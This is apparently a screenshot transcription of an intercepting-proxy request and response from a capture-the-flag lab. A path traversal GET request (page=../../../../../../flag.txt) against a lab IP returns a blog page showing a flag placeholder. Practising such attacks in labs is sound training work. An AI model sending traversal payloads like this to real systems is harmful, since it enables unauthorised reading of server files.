 Send
Cancel
Request
Pretty Raw Hex
\n
1 GET /?page=../../../../../../flag.txt HTTP/1.1
2 Host: 10.10.208.27
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: keep-alive
9 Referer: http://10.10.208.27/?page=relax.php
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
\n
57 <div class="container">
58
59 <div class="row">
60
61 <!-- Blog Entries Column -->
62 <div class="col-md-8">
63
64 <h1 class="my-4">
Cool beats to listen to
</i>
</h1>
65
66
67 <!-- Blog Post -->
68 <div class="card mb-4">
69 <div class="card-body">
70
71
72 flag{ }
</div>
73 </div>
74
75
76 </div>
77
78 <!-- Sidebar Widgets Column -->
79 <div class="col-md-4">
80
81 <!-- Search Widget -->
82 <div class="card my-4">
83 <h5 class="card-header">
Search
</h5>
84 <div class="card-body">
85 <form action="/" method="get">
86 <div class="input-group">
87 <input type="text" class="form-control" name="search" placeholder="
Search for...">
88 <span class="input-group-btn">
89 <button class="btn btn-secondary" type="submit">
Go!
</button>
90 </span>
91 </div>
92 </form>
93 </div>
94 </div>